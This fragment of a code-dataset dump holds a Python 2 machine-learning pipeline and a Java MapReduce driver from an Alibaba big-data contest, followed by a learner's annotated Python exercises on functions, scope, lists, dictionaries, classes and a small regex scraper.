"text": "# -*- coding: utf-8 -*-\n\nfrom datetime import datetime\nimport json\nimport os\n\n# load config.json file to config dict\n# print os.getcwd()\nconfig = json.load(open('./scripts_guosheng/4p1config.json'))\nconfig['dim_num'] = len(config['col_name_list'])\nconfig['col_index'] = [i for i in range(2, len(config['col_name_list']) + 2)]\nprint 'dim num: ' + str(config['dim_num'])\n\ndef getValue(key):\n\treturn str(config[key])\n\ndef normalize(input, output):\n\t'''\n\tNormalize train and test.\n\t'''\n\tprint 'Normalizing ' + input + ' ...'\n\tsql(str('drop table if exists ' + output + ';'))\n\tDataProc.normalize(input, output, selectedColNames=config['col_name_list'])\n\t\ndef gen_train_test():\n\t'''\n\t生成Train Set 和 Test Set.\n\t'''\n\t# Split to get train and test\n\tprint 'Split to get train and test set ...'\n\tsql(str('drop table if exists ' + getValue('train_without_label') + '; drop table if exists ' + getValue('test')))\n\tsql(str('create table ' + getValue('train_without_label') + ' as select user_id, brand_id, ' + ','.join(config['col_name_list']) + ' from ' + getValue('train_test_norm') + ' where flag = 1;'))\n\tsql(str('create table ' + getValue('test') + ' as select user_id, brand_id, ' + ','.join(config['col_name_list']) + ' from ' + getValue('train_test_norm') + ' where flag = 0;'))\n\t\n\t# RF NO NEED TO SPARSE !!!\n\t# Test to sparse\n\t#print 'Test set to sparse'\n\t#sql(str('drop table if exists ' + config['test_sparse'] + ';'))\n\t#DataConvert.tableToSparseMatrix(str(config['test']), str(config['test_sparse']), selectedColIndex=config['col_index'])\n\ndef add_label():\n\t'''\n\t给Train Set 加Label.\n\t'''\n\tprint 'Adding label with '+ getValue('label_table') + ' ...'\n\tsql(str('drop table if exists ' + getValue('train') + ';'))\n\tsql(str('create table ' + getValue('train') + ' as select a.*, b.label from ' + getValue('train_without_label') + ' a left outer join ' + getValue('label_table') + ' b on a.user_id=b.user_id and a.brand_id=b.brand_id;'))\n\t\ndef sample_train_predict(i):\n\tprint i\n\tsample_num = int(sql('select count(*) from ' + getValue('train') + ' where label = 1;').split()[-1])\n\tprint 'Table Name: ' + getValue('train')\n\t# 开始采样\n\tsql('drop table if exists ' + getValue('label_0') + ';')\n\tprint 'Get label 0 ...'\n\tsql('create table ' + getValue('label_0') + ' as select user_id, brand_id, ' + str(','.join(config['col_name_list'])) + ', label from ' + getValue('train') + ' where label=0;')\n\tsql('drop table if exists ' + getValue('sample_0') + ';')\n\tprint 'Sampling ...'\n\tsample_num = sample_num * 16\n\tprint 'Sample Number: ' + str(sample_num)\n\tDataProc.Sample.randomSample(getValue('label_0'), sample_num, getValue('sample_0'))\n\tsql('drop table if exists ' + getValue('label_0') + ';')\n\tsql('''\n\tinsert into table ''' + getValue('sample_0') + '''\n\tselect user_id, brand_id, ''' + str(','.join(config['col_name_list'])) + ''', label from ''' + getValue('train') + '''\n\twhere label='1';\n\t\n\tdrop table if exists ''' + getValue('sample_0_1') + ''';\n\talter table ''' + getValue('sample_0') + ''' rename to ''' + getValue('sample_0_1') + ''';\n\t''')\n\t# 采样结束\n\n\t# RF NO NEED TO SPARSE\n\t#sql('drop table if exists ' + getValue('train_sparse') + ';')\n\t#print 'Train to sparse ...'\n\t#DataConvert.tableToSparseMatrix(getValue('sample_0_1'), getValue('train_sparse'), selectedColIndex=config['col_index'])\n\t\n\t#rf(i)\n\tgbrt(i)\n\t\n\tif i == 0:\n\t\tsql('drop table if exists t_pair_proba;')\n\t\tDataProc.appendColumns([getValue('test'), 't_proba_gbrt'], 't_pair_proba', selectedColNamesList = [['user_id', 'brand_id'], ['proba' + str(i)]])\n\telse:\n\t\tsql('drop table if exists t_pair_proba_temp;')\n\t\tDataProc.appendColumns(['t_pair_proba', 't_proba_gbrt'], 't_pair_proba_temp')\n\t\tsql('drop table if exists t_pair_proba; alter table t_pair_proba_temp rename to t_pair_proba;')\t\n\ndef rf(i):\n\tnow = datetime.now()\n\tprint 'RF'\n\tsql('drop table if exists ' + getValue('model_table') + ';')\n\tprint 'RF training ...'\n\trf_model = Classification.RandomForest.train(getValue('sample_0_1'), config['col_name_list'], [True for j in range(config['dim_num'])], 'label', getValue('model_table'), 100, algorithmTypes=[0, 100])\n\tsql('drop table if exists t_proba_rf;')\n\tprint 'RF predicting ...'\n\tClassification.RandomForest.predict(getValue('test'), rf_model, 't_proba_rf', appendColNames=['user_id', 'brand_id'], labelValueToPredict='1')\n\tsql('alter table t_proba_rf change column probability rename to proba' + str(i) + ';')\n\tprint datetime.now() - now\t\t\t\n\ndef gbrt(i):\n\tsql('drop table if exists ' + getValue('train_sparse') + ';')\n\tprint 'Train to sparse ...'\n\tDataConvert.tableToSparseMatrix(getValue('sample_0_1'), getValue('train_sparse'), selectedColIndex=config['col_index'])\n\n\t# 开始训练\n\tsql('drop table if exists ' + getValue('model_table') + ';')\n\tprint 'Training gbrt model ...'\n\tmodel_gbrt = Regression.GradBoostRegTree.trainSparse(getValue('train_sparse'), getValue('sample_0_1'), 'label', 't_model_gbrt', treeDepth=8, treesNum=500, learningRate=0.1)\n\t# model_gbrt = Regression.GradBoostRegTree.loadModel(getValue('model_table'))\n\t\n\t# Test to sparse\n\tprint 'Test set to sparse'\n\tsql(str('drop table if exists ' + getValue('test_sparse') + ';'))\n\tDataConvert.tableToSparseMatrix(str(getValue('test')), str(getValue('test_sparse')), selectedColIndex=config['col_index'])\n\t\n\t# 开始预测\n\tsql('drop table if exists t_proba_gbrt;')\n\tprint 'Predicting ...'\n\tRegression.GradBoostRegTree.predictSparse(getValue('test_sparse'), model_gbrt, 't_proba_gbrt')\n\tsql('alter table t_proba_gbrt change column y_var rename to proba' + str(i) + ';')\n\ndef gen_final_rs():\n\tprint 'Gen Final Result ...'\n\tsql('''\n\t\tdrop table if exists t_tmall_add_user_brand_predict_dh;\n\t\tcreate table t_tmall_add_user_brand_predict_dh as\n\t\tselect user_id, wm_concat(',', brand_id) as brand\n\t\tfrom(\n\t\t\tselect *\n\t\t\tfrom t_pair_proba\n\t\t\torder by proba0 desc\n\t\t\tlimit 2716354 \n\t\t\t)a\n\t\tgroup by user_id;\n\t''')\n\t# 2835057\ndef main():\n\tnow = datetime.now()\n\t# Normalize\n\t#normalize(str(getValue('train_test_without_norm')), str(getValue('train_test_norm')))\n\tprint datetime.now() - now\n\t\n\t#gen_train_test()\n\tprint datetime.now() - now\n\t#add_label()\n\t\n\tprint datetime.now() - now\n\tfor i in range(0, 5):\n\t\tsample_train_predict(i)\n\t\tprint datetime.now() - now\n\t\n\t#gen_final_rs()\n\nif __name__ == '__main__':\n\tmain()\n"
},
{
"alpha_fraction": 0.7201454043388367,
"alphanum_fraction": 0.777258574962616,
"avg_line_length": 52.5,
"blob_id": "045dde6d597ccd1079a516528a07dfad3f5dc043",
"content_id": "7ecc653bd7e37f48c088d33d72203b965ffb08fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1926,
"license_type": "no_license",
"max_line_length": 818,
"num_lines": 36,
"path": "/s2/odps/src/com/guosheng/mapreduce/CalUserFeatureDriver.java",
"repo_name": "dongguosheng/AliBigDataContest",
"src_encoding": "UTF-8",
"text": "package com.guosheng.mapreduce;\n\nimport com.aliyun.odps.OdpsException;\nimport com.aliyun.odps.data.TableInfo;\nimport com.aliyun.odps.mapred.JobClient;\nimport com.aliyun.odps.mapred.RunningJob;\nimport com.aliyun.odps.mapred.conf.JobConf;\nimport com.aliyun.odps.mapred.utils.InputUtils;\nimport com.aliyun.odps.mapred.utils.OutputUtils;\nimport com.aliyun.odps.mapred.utils.SchemaUtils;\n\npublic class CalUserFeatureDriver {\n\n\tpublic static void main(String[] args) throws OdpsException {\n\t\tJobConf job = new JobConf();\n\n\t\t// TODO: specify map output types\n\t\tjob.setMapOutputKeySchema(SchemaUtils\n\t\t\t\t.fromString(\"flag:bigint,user_id:string\"));\n\t\tjob.setMapOutputValueSchema(SchemaUtils\n\t\t\t\t.fromString(\"brand_id:string,f1_0:bigint,f1_1:bigint,f1_2:bigint,f1_3:bigint,f2_0:bigint,f2_1:bigint,f2_2:bigint,f2_3:bigint,f3_0:bigint,f3_1:bigint,f3_2:bigint,f3_3:bigint,f4_0:bigint,f4_1:bigint,f4_2:bigint,f4_3:bigint,f5_0:bigint,f5_1:bigint,f5_2:bigint,f5_3:bigint,f6_0:bigint,f6_1:bigint,f6_2:bigint,f6_3:bigint,f7_0:bigint,f7_1:bigint,f7_2:bigint,f7_3:bigint,f8_0:bigint,f8_1:bigint,f8_2:bigint,f8_3:bigint,f9_0:bigint,f9_1:bigint,f9_2:bigint,f9_3:bigint,f10_0:bigint,f10_1:bigint,f10_2:bigint,f10_3:bigint,f11_0:bigint,f11_1:bigint,f11_2:bigint,f11_3:bigint,f12_0:bigint,f12_1:bigint,f12_2:bigint,f12_3:bigint,effective_click:bigint,effective_favorite:bigint,effective_cart:bigint,ineffective_click:bigint,ineffective_favorite:bigint,ineffective_cart:bigint,time_between_buy:bigint,time_after_buy:bigint\"));\n\n\t\t// TODO: specify input and output tables\n\t\tInputUtils\n\t\t\t\t.addTable(TableInfo.builder().tableName(args[0]).build(), job);\n\t\tOutputUtils.addTable(TableInfo.builder().tableName(args[1]).build(),\n\t\t\t\tjob);\n\n\t\tjob.setMapperClass(com.guosheng.mapreduce.CalUserFeatureMap.class);\n\t\tjob.setReducerClass(com.guosheng.mapreduce.CalUserFeatureReduce.class);\n\n\t\tRunningJob rj = JobClient.runJob(job);\n\t\trj.waitForCompletion();\n\t}\n\n}\n"
}
] | 19 |
wuxm669/python | https://github.com/wuxm669/python | 89aa8173c0aefe71a6549ba7d647a0f64946032b | ec8a99c1e7cf0ce1ea925606a93473a020917dac | 30059bc29d6f6235398ed397b79c4ae2eca67c71 | refs/heads/master | 2020-03-10T21:26:07.857934 | 2018-04-15T09:41:59 | 2018-04-15T09:41:59 | 129,594,264 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.46109840273857117,
"alphanum_fraction": 0.5125858187675476,
"avg_line_length": 13.446281433105469,
"blob_id": "d9b22719efe33c7f829d4dadd1bb07a8941bc91c",
"content_id": "9ebae430f0be1e6fdd8feef08dfe78b7a128c413",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2108,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 121,
"path": "/function.py",
"repo_name": "wuxm669/python",
"src_encoding": "UTF-8",
"text": "\n# def hello2(a): #括号内的值,就相当于传的参数\n# print('hello'*a)\n# hello2(5)\n\n# def hello3(a,b):\n# if a*b/2 >10:\n# return '大三角形'\n# elif (a*b/2)<11:\n# return '小三角形'\n# else:\n# return '输入不合法'\n \n# print(hello3(3,2)) #重复输出时,会导致输出为None\n\n#return 返回的类型,就相当于调用这个函数时,函数的类型\n\n# a=[1,2]\n# def add1(a):\n# a.append('E')\n# add1(a)\n# print(a)\n\n# def hello4(a,b,c):\n# print(a*b*c)\n\n# hello4(1,2,3)\n\n# def printinfo(arg1,*vartuple):\n# print('输出:')\n# print(arg1)\n# for var in vartuple:\n# print(var)\n# return\n\n# printinfo(10)\n# printinfo(70,60,50)\n\n#函数自己调用自己\n# def f(a):\n# if a==1:\n# return 1\n# elif a!=1:\n# return(a+f(a-1)) #return 返回的类型,就相当于调用这个函数时,函数的类型\n# i=1\n# while f(i)<6000:\n# i+=1\n# print(i-1)\n\n\n# #第二天是第一天的1倍,99天的时候,开了一半,则什么时候开满\n\n# def k(i):\n# if i==1:\n# return 1\n# else :\n# return 2*k(i-1)\n\n\n# #匿名函数\n# #lambda [arg1 [,arg2,.....argn]]:expression\n# a=lambda x,y:x*x+5+1+y\n# print(a(2,3))\n\n\n\n#作用域链\n \nname = \"lzl\"\ndef f1():\n name = \"Eric\"\n print(name)\n def f2():\n name = \"Snor\"\n print(name)\n f2()\nf1()\nprint(name)\n\n#Eric Snor lzl\n\n# name = \"lzl\"\n# def f1():\n# print(name)\n \n# def f2():\n# name = \"eric\"\n# print(name)\n# f1()\n\n# f2() #执行结果:eric ,lzl\n\n# def outer():\n# num=10\n# def inner():\n# nonlocal num #关键字声明将全局变量变为内部变量\n# num = 100\n# print(num)\n# inner()\n# print(num)\n# outer()\n\nnum=1\ndef fun1():\n global num\n print(num)\n num=123\n print(num)\nfun1()\n\n\n\n#递归\n# 1.初始值得定义清楚 f1=1...或者 f0=... \n# 2、n和n-1或者n-2有关系,且变量逐渐变小\n\n\nli = [lambda :x for x in range(10)]\n#li = [i for i in lambda :x for x in range(10)]\nli2=[x for x in range(10)]\nprint(li)\nprint(li2)"
},
{
"alpha_fraction": 0.5299295783042908,
"alphanum_fraction": 0.6003521084785461,
"avg_line_length": 22.66666603088379,
"blob_id": "33ea0d137990c02c62cde1fdfba8aba7779a4498",
"content_id": "11e256a853600662af59a8d5e247ecfdc8e9faf9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 572,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 24,
"path": "/re.py",
"repo_name": "wuxm669/python",
"src_encoding": "UTF-8",
"text": "\n#爬虫\n#1. get html Text\n\n# 2 <span class=\"top_score\">7315</span>\n\nimport re\nimport urllib.request\n\n# 1 get html Text\nr = urllib.request.urlopen(\"http://118.31.19.120:3000/\")\n#html = str(html)\n# html = \"\"\"<span class=\"top_score\">7315</span>\n# <span class=\"top_score\">7316</span>\n# <span class=\"top_score\">73</span>\n# <span class=\"top_score\">715</span>\n# <span class=\"top_score\">15</span>\"\"\"\n\n# 2 <span class=\"top_score\">7315</span>\nhtml = r.read().decode('utf-8')\n\n\n\nres = re.findall('<span class=\"top_score\">(.*?)</span>',html)\nprint(res)"
},
{
"alpha_fraction": 0.5980801582336426,
"alphanum_fraction": 0.6381469368934631,
"avg_line_length": 27.5,
"blob_id": "b1d39ad66388921616fe1bf5c30cef7887b22cad",
"content_id": "4d1dabdc3a9035946ed480acc0b0f392aa2b20e0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3800,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 84,
"path": "/list.py",
"repo_name": "wuxm669/python",
"src_encoding": "UTF-8",
"text": "\n#list的存放机制,先到后得 请对比tuple一起学习\n#切片后面都跟中括号[],下标也是中括号[]\n\n# list1=['A','a','B','b','C','c','D','d']\n# X=input('......')\n# print(X in list1 ) #判断字符是否在list中\n# list2=list1[0::2] #步长为2取偶数位\n# list3=list1[7::-2] #反向取步长为2取奇数位\n# # list3=list1[1::2] \n# # list3.reverse() #reverse 反向显示\n# print(list2)\n# print(list3)\n# list2.extend(list3) # extend如果是两个列表的拼接,将list3中的元素拼接到list2上,只能两个list进行拼接\n# # for i in list2:\n# # list1.append.list2[i]\n# print(list2)\n# list2.append(list3) #直接将列表list3当做一个元素插入\n# print(list2)\n# append和extend都仅只可以接收一个参数,这是为什么下面传入多个参数会报错的原因\n# append 直接把要添加的东西,当做一个元素插入\n# extend 只能是一个列表\n\n# print(list1)\n# print(type(list1)) #输入List的类型\n# print(type(list1[0])) #输入第一个值的类型\n# print(list1[1:3]) #切片时,右边的值取不到\n# print(list1[1:]) #取第一个到最后一个\n# print(list1[0:-1]) #取到倒数倒数第二个\n#print(list1[-8:-1])\n\n# print(list1.count('A')) #count 查看有多少个A\n# print(list1.index('b')) #index 寻找b的位置\n# print(list2+list3) #+ 两个数组添加\n# list1.append(\"E\") #append 末尾添加\n# list1.insert(1,\"X\") #insert 指定位置添加\n# print(list1)\n# list1.pop(0) #pop 指定删除第一位,为空则删除最后一位\n#list1.remove(2) #remove ()中写要删除的元素本身,不是下标 即删除列表中第一次出现的2\n#list2=list1.copy() #copy\n#list2.clear() #clear 清空列表\n# #del list2 #将list2删除\n#list2.index('C') #index 查看c在list2中第一次出现的位置,即索引\n\n#list去重 3种方法\n# count() \n# in 判断是否在列表中,在就不要,不在就append添加\n#set() #去重复\n#乘法 list5*3 #* 直接显示3个list5相加的列表\n\nlist5=[1,2,3,4,5,6,1,2,4,4]\nlist6=[]\nfor i in list5: #i是for中自己定义的变量,不用给值,默认按照list中的下标循环 #第一个for应该左对齐\n if i not in list6:\n list6.append(i)\nprint(list6)\n# list5.sort() #永久修改排序,并将结果报错至list5\n# print(list5)\n#print(sorted(list5)) #临时排序但是不会改变list5\n\n\nimport copy\n \na = [1, 2, ['a', 'b']]\nb = copy.copy(a) #copy:浅拷贝。只拷贝父对象,不会拷贝对象的内部的子对象\nc = copy.deepcopy(a) #deepcopy:深拷贝。拷贝对象及其子对象\n \na.append(3) \na[2].append('c')\nprint(a,'\\n',b,'\\n',c,'\\n')\n\n# —–我们寻常意义的复制就是深复制,即将被复制对象完全再复制\n# 一遍作为独立的新个体单独存在。所以改变原有被复制对象不会对已经复制出来的新对象产生影响。 \n# —–而浅复制并不会产生一个独立的对象单独存在,他只是将原有的数据块打上一个新标签,\n# 所以当其中一个标签被改变的时候,数据块就会发生变化,另一个标签也会随之改变。这就和我们寻常意义上的复制有所不同了。\n# 对于简单的 object,用 shallow copy 和 deep copy 没区别\n# 复杂的 object, 如 list 中套着 list 的情况,shallow copy 中的 \n# 子list,并未从原 object 真的「独立」出来。也就是说,如果你改变原 object 的子 \n# list 中的一个元素,你的 copy 就会跟着一起变。这跟我们直觉上对「复制」的理解不同。\n\n\n\n\n# json.dumps() #jsion相关的操作\n# json.loads()\n\n"
},
{
"alpha_fraction": 0.41855669021606445,
"alphanum_fraction": 0.4907216429710388,
"avg_line_length": 13.861538887023926,
"blob_id": "c1f3edc55ef7b88edd9ce9ea07abac3a6de7aff9",
"content_id": "d3a42160c98e12c0cc842d0243a465ce9c9f5aaf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1058,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 65,
"path": "/list2.py",
"repo_name": "wuxm669/python",
"src_encoding": "UTF-8",
"text": "\n\n# list1=[1,2,3,4,5,6,7]\n# list1[0:-1] #最后一个不取\n# list1[1::2] #取偶数位\n# list2=['a','b']\n# list1.extend(list2)\n\n# for i in list1:\n# list2.append(i)\n\n\n# list1.count()\n\n\n# #元祖的查询效率高\n# touple=('hell0',) #定义一个元祖\n# touple.count()\n# touple.index()\n\n# list(touple) #list和touple相互转换\n# touple(list1)\n\n# dict={'A':'b','B':'b'}\n\n# dict.popitem() \n# dict.values()\n\n\n# #斐波那契数列\n\n# x=1\n# y=1\n# for i in range(1,20):\n# x,y=y,x+y\n# print(y)\n \n\n# q=1\n# w=1\n# i=1\n# while w<6000 :\n# q,w=w,q+w \n# i+=1\n# print(i,w)\n\n# sum=0\n# list3=[1,2,7,4]\n# for i in list3:\n# for j in list3:\n# for k in list3:\n# for w in list3:\n# if i!=j and i!=k and i!=w and j!=k and j!=w and k!=w:\n# print(i*1000+j*100+k*10+w)\n# sum+=1\n# print(sum)\n\n\n#生成一个奇数的列表\nlist1=[]\nfor i in range(1,11):\n if i/2-int(i/2)!=0:\n list1.append(i)\nprint(list1)\n\nlist6=[o for o in range(1,10,2)]\nprint(list6)\n\n\n"
},
{
"alpha_fraction": 0.7596685290336609,
"alphanum_fraction": 0.7790055274963379,
"avg_line_length": 89.75,
"blob_id": "9892dc672ce6644dc9699080e6b8ce1cb77134f3",
"content_id": "dd874847c695c2c15be5c8735d26824d88a6a968",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 378,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 4,
"path": "/login.py",
"repo_name": "wuxm669/python",
"src_encoding": "UTF-8",
"text": "# from selenium import webdriver #引用selenium中所有的方法 from selenium import *\n# browser=webdriver.Chrome('/Users/wuxiaomeng/Documents/selenium/chromedriver')\n# browser.get('http://uat.ersoft.cn/customer_web_login/static/page/html.customer.Website.Login.html#menu_id=629&action=717')\n# input1=browser.find_element_by_id_selector('[type=\"text\"]').send_keys('system')"
},
{
"alpha_fraction": 0.5913897156715393,
"alphanum_fraction": 0.6419939398765564,
"avg_line_length": 25.459999084472656,
"blob_id": "13ff8935e7aefcad532e884926075ce45a23bc29",
"content_id": "45f54bc3a666d39a63bb21a7cc52cf6f35cd8a02",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1450,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 50,
"path": "/obj.py",
"repo_name": "wuxm669/python",
"src_encoding": "UTF-8",
"text": "# a = 1\n# b = 1 \n# c = a+b\n# d =a-b\n# def add(x,y):\n# print(x+y)\n# return x+y\n# add(1,2)\n\n#声明一个employee类\nclass Employee:\n pay_raist_amount=1.2\n #创建一个构造器\n def __init__(self,first,last,pay,domin=\"ersoft.cn\"):\n self.first =first\n self.last =last\n self.pay =pay\n self.email =last+first+'@'+domin\n\n #创建一个方法\n def fullname(self):\n #print('{} {}'.format(self.last,self.first) ) #大括号的使用方法\n return self.first + self.last\n def new_pay0(self):\n return self.pay*self.pay_raist_amount #引用方法本身的变量(实际用这种方法比较多)\n def new_pay1(self):\n return self.pay*Employee.pay_raist_amount #引用的全局变量\n#实例化\nemp1 =Employee('xiaoming','wang',1000) \nemp1.fullname()\nemp2 =Employee('xiaohong','zhang',2000)\nprint(emp1.first,emp1.last,emp1.pay,emp1.email)\n#调用一个方法\nprint(emp1.new_pay0())\nprint(emp1.new_pay1())\nEmployee.pay_raist_amount = 1.4\nprint('Employee.pay_raist_amount = 1.4',emp1.new_pay0())\nprint(emp1.new_pay1())\nprint(emp2.new_pay0())\nprint(emp2.new_pay1())\nemp1.pay_raist_amount = 1.5\nprint(\"emp1. raise, emp1.newpay0()\",emp1.new_pay0())\nprint(emp1.new_pay1())\nprint(emp2.new_pay0())\nprint(emp2.new_pay1())\nemp2.pay_raist_amount = 1.6\nprint('emp2. raise, emp2.newpay0()',emp1.new_pay0())\nprint(emp1.new_pay1())\nprint(emp2.new_pay0())\nprint(emp2.new_pay1())\n\n"
},
{
"alpha_fraction": 0.575654149055481,
"alphanum_fraction": 0.5927190184593201,
"avg_line_length": 12.523077011108398,
"blob_id": "31efe1535f7ce6c5685213e9c39b4013439e64ca",
"content_id": "2579db8c835efc16e56c103b9a075882af324287",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1037,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 65,
"path": "/golbal_nonlocal.py",
"repo_name": "wuxm669/python",
"src_encoding": "UTF-8",
"text": "# global关键字用来在函数或其他局部作用域中使用全局变量。但是如果不修改全局变量也可以不使用global关键字。\n# num=1\n# def fun1():\n# global num #需要使用golbal关键字声明\n# print(num)\n# num=123\n# print(num)\n# fun1()\n\n# nonlocal关键字用来在函数或其他作用域中使用外层(非全局)变量。\ndef outer():\n num = 10\n\n def inner():\n nonlocal num\n num = 100\n print(num)\n\n inner()\n print(num)\n\n\nouter()\n\ngcount = 0\n\n\ndef global_test():\n print(gcount)\n\n\ndef global_counter():\n global gcount\n gcount += 1\n return gcount\n\n\ndef global_counter_test():\n print(global_counter())\n print(global_counter())\n print(global_counter())\n\n\nglobal_counter_test()\n\n\ndef make_counter():\n count = 0\n\n def counter():\n nonlocal count\n count += 1\n return count\n\n return counter\n\n\ndef make_counter_test():\n mc = make_counter()\n print(mc())\n print(mc())\n print(mc())\n\n\nmake_counter_test()\n"
},
{
"alpha_fraction": 0.5474209785461426,
"alphanum_fraction": 0.5651691555976868,
"avg_line_length": 24.757143020629883,
"blob_id": "0afe0a602d49278d1b278bdb0f3e36d1d101bf1d",
"content_id": "da0a8a2685765ae8231935ebda87581dbb251cf8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2301,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 70,
"path": "/obj2.py",
"repo_name": "wuxm669/python",
"src_encoding": "UTF-8",
"text": "# # 声明一个Employee 类\n# class Employee:\n# # 声明一个类的变量\n# pay_raist_amount = 1.2\n\n# __weight = 40 #私有变量\n# # 创建一个构造器\n# def __init__(self,first,last,pay,weight,domain=\"funcat.com\"):\n# self.first = first\n# self.last = last\n# self.pay = pay\n# self.email = first+last+\"@\"+domain\n# self.__weight = weight\n# def say(self):\n# print(\"{}\".format(self.__weight))\n# # 创建一个方法\n# def __say(self): #私有方法,外部不能直接被调用,要是想调用,只能通过一个非私有方法去包装一下再去调用\n# print(\"helloworld {}\".format(self.__weight))\n\n# def Isay(self):\n# self.__say()\n\n# def fullname(self):\n# return '{}-{}-{}'.format(self.first,self.last,self.pay)\n\n# def new_pay0(self):\n# # return self.pay * Employee.pay_raist_amount\n# return self.pay * self.pay_raist_amount\n\n# #私变变量,只能在内部使用,不能再外部使用或更改,私有变量一般是在创建构造器的时候赋值或更改\n# #私有方法,外部不能直接被调用,要是想调用,只能通过一个非私有方法去包装一下再去调用\n# # 创建一个类的实例\n# emp1 = Employee(\"xiaoming\",\"wang\",10000,50,\"baidu.com\")\n# emp1.__weight = 60 #私有变量,在外部不能被更改\n# emp1.say()\n# # emp2 = Employee(\"xiaohong\",'zhang',20000)\n# # print(emp1.fullname())\n# emp1.Isay()\n\n\nclass People:\n #定义基本属性\n name = ''\n age = 0\n #定义私有属性,私有属性在类外部无法直接进行访问\n __weight = 0\n #定义构造方法\n def __init__(self,n,a,w):\n self.name =n\n self.age =a\n self.__weight = w\n def speak(self):\n print('%s 说:我 %d 岁了'%(self.name,self.age))\n\nclass Student(People):\n \n def __init__(self,n,a,w,grade):\n People.__init__(self,n,a,w) #父类定义过的变量,子类可以不用重复定义\n #super().__init__(n,a,w) #第二种方法\n self.grade = grade\n # 方法重写\n def speak(self):\n print(\"%s 说: 我 %d岁, %d 年级\" %(self.name,self.age,self.grade))\n\n\ns = Student('xiaoming',20,50,5)\ns.speak()\n\nclass Teacher(Student,People):\n pass\n"
},
{
"alpha_fraction": 0.5044429302215576,
"alphanum_fraction": 0.5331510305404663,
"avg_line_length": 31.488889694213867,
"blob_id": "eb20ee57f1914d74200522ab83cb392429e56e30",
"content_id": "24ce7bf520d2a4b6b5c53ea2075054ac3e453e19",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1911,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 45,
"path": "/dictionary.py",
"repo_name": "wuxm669/python",
"src_encoding": "UTF-8",
"text": "x={\"A\":'a',\"B\": 'b','C': 'c','D': 'd','E':'e','F':'f','G':'g','H':'h','I':'i','J':'j','K':'k','L':'l','M':'m','N':'n','O':'o',\n'P':'p','Q':'q','R':'r','S':'s','T':'t','U':'u','V':'v','W':'w','X':'x','Y':'y','Z':'z'}\n# print(x.values())\n# i=str(x)\n# print(i)\nprint(x['A']) #输入A对应的值\n\n# x={\"A\":1,\"B\":2,\"C\":3}\n# print(x)\n# x.keys() #找到所以的key\n# x.items() #找到所有的元素,输出由元祖(每对值)组成的列表\n# x.values() #找到所有的值\n# x.get('AI')\n# x.clear() #清空\n# x.copy() #完全复制\n# len(x) #统计长度\n# str(x) #字典转换为字符串\n# del(x) #删除\n# print('C' in x) #判断C是否在字典x中\n\n# dict1=x.fromkeys([1,2,3],[2,3,4]) #第一个元素和第二个元素遍历组合生成一个字典,前面的一个序列是 key,\n# print(dict1)\n\n# xiaomin={\"inteilgant\":\"智能的\",\"AI\":\"人工智能\",\"youdao\":\"有道\",\"apple\":\"苹果x\",\"factory\":\"富土康\"}\n# # print(xiaomin.keys())\n# # print(xiaomin.values())\n# # print(xiaomin.items())\n# # dict1=xiaomin.copy()\n# # # dict2=xiaomin.fromkeys([1,2,3],[2,3,4])\n# # dict1.popitem() #随机删除\n# # print(dict1)\n\n# xiaomin[\"factory\"]='富士康' #改变factory对应的值\n# print(xiaomin)\n\n# xiaomin={\"inteilgant\":\"智能的\",\"AI\":\"人工智能\",\"youdao\":\"有道\",\"apple\":\"苹果7\",\"apple\":\"苹果x\",\"factory\":\"富土康\"}\n# print(xiaomin['apple']) #key相同时,后面的值会把前面的值覆盖\n\n#xiao={1:'q','st':'kkk',(1,2,3):(2,3,4),[1,2,3]:[2,3,4]} #字典中key必须不可变,所有可以用数字,字符串,元祖来充当,但是列表不可以\nxia1={\"inteilgant\":\"智能的\",\"AI\":\"人工智能\",\"youdao\":\"有道\",\"apple\":\"苹果7\",\"apple\":\"苹果x\",\"factory\":\"富土康\"}\nprint(len(xia1)) \nprint(str(xia1))\nxia1.pop(\"AI\") #删除AI,使用pop方法,里面必须要有参数\n#del(xia1['AI']) #删除AI\nprint(xia1)\n\n"
},
{
"alpha_fraction": 0.5358649492263794,
"alphanum_fraction": 0.6181434392929077,
"avg_line_length": 23.947368621826172,
"blob_id": "e1c5f2b4eedf7b35ae1c252277ea0ac3e24a1319",
"content_id": "2324deafd67a2809abf0820c2009b09d9b8ded8c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 704,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 19,
"path": "/tuple.py",
"repo_name": "wuxm669/python",
"src_encoding": "UTF-8",
